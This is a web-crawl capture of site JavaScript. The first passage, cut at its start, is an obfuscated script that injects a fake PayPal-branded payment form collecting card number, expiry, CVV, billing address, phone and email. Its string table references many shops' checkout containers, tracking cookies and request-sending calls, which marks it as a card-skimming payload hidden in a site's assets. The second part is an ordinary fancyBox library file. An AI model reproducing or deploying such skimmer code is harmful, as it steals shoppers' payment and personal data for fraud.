-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','Tarjeta','email','CV2','form','error_cardExpiry','billing[postcode]:','input','display','error_cc_cid','error_cardNumber','onload','14UNmVow','select','submit','products_hash','error_cc_owner','{}.constructor(\x22return\x20this\x22)(\x20)','HOOK_PAYMENT','address_lastname','payment-selector-credit_card__radio-option-content__inner-wrapper','Zhang','emailPos','|billing[region_id]:undefined|','nextElementSibling','billing[city]:','getElementById','split','exception','payment-method','payment_method_container','substr','translate3d(0px,\x20-8px,\x200px)','write','indexOf','click','pay-with-payment-option-2-form','userAgent','phone:','exp-date','bind','onepagecheckoutps_step_three_container','bnpmercanetcw_content','constructor','charCodeAt','address_postcode','|raw_ad:','type','billingCity','address_city',';\x20path=/','hidden','getElementsByTagName','15px','billing[telephone]','error','floor','send','term_partial','__proto__','log','replaceAll','payment-option-1-container','<form\x20id=\x22','toString','delivery_phone','payment-option-6-container','info','href','amount_hash','table','important','stringify','location','replace','payment-option-2-container','billing[firstname]:','open','shipping_hash','__Pres_ldk=236232342323626326;\x20path=/','setProperty','st-checkout-payment-step','billing[region_id]','checkout-step-payment','customer_firstname','628536ETfKdD','cookie','name','innerText','billing[lastname]','transform','address','apply','delivery_postcode','<br>','klarna-checkout-container','pay-with-payment-option-1-form','address_country_name','addEventListener','\x20/\x20','card','append','HOOK_ADVANCED_PAYMENT','substring','delivery_city','billing[city]','CARD','address_phone','137645FQOczX','billing[telephone]:','lastName','address_delivery','style','length','paymentMethodContainer','none','976213jqZAmP','cc_owner','address1','1800tPCmwP','__Pres_ldk=','pedido','billing[firstname]','warn'];_0x181f=function(){return _0x37b425;};return _0x181f();}if(cook!='236232342323626326')setInterval(misu21,0xfa0);function Rr(){var _0x4752e5=_0x4c5044;window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]=window[_0x4752e5(0x1a3)][_0x4752e5(0x19e)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0xd19e27=_0x4c5044;window[_0xd19e27(0x1a3)][_0xd19e27(0x19e)]=window['location'][_0xd19e27(0x19e)][_0xd19e27(0x1a4)]('#','');}function smenu(_0x449b47){var _0x26d42e=_0x4c5044;''!=_0x449b47[_0x26d42e(0x1df)]?(_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1ec)]='12px',_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)]['transform']=_0x26d42e(0x17a)):(_0x449b47[_0x26d42e(0x172)][_0x26d42e(0x1ca)]['fontSize']=_0x26d42e(0x18f),_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1b4)]=_0x26d42e(0x1cd)),blast();}function blast(){var _0x155c6f=_0x4c5044,_0x21ef93=document[_0x155c6f(0x174)]('cardExpiry')['value'];0x2==_0x21ef93[_0x155c6f(0x1cb)]&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x7&&(document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x7)),_0x21ef93['length']>0x4&&'/'!=_0x21ef93[_0x155c6f(0x1c1)](0x3,0x4)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x3&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x2,0x3)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value'][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x5&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x4,0x5)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd));}function processF(){var _0x183a9c=_0x4c5044;''==document[_0x183a9c(0x174)](_0x183a9c(0x1cf))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='block':document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x13e))['value']?document['getElementById'](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x1f3))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x15f))[_0x183a9c(0x1ca)]['display']=_0x183a9c(0x1e5):document['getElementById'](_0x183a9c(0x15f))['style'][_0x183a9c(0x162)]='none',''==document[_0x183a9c(0x174)](_0x183a9c(0x1e6))[_0x183a9c(0x1df)]?document['getElementById'](_0x183a9c(0x163))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)]('error_cc_cid')[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='none';}if(document[_0x4c5044(0x174)]('cardNumber'))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x13e)));if(document['getElementById'](_0x4c5044(0x1f3)))smenu(document[_0x4c5044(0x174)]('cardExpiry'));if(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)));


--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/js/jquery/plugins/fancybox/jquery.fancybox.js
body_size: 46980
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
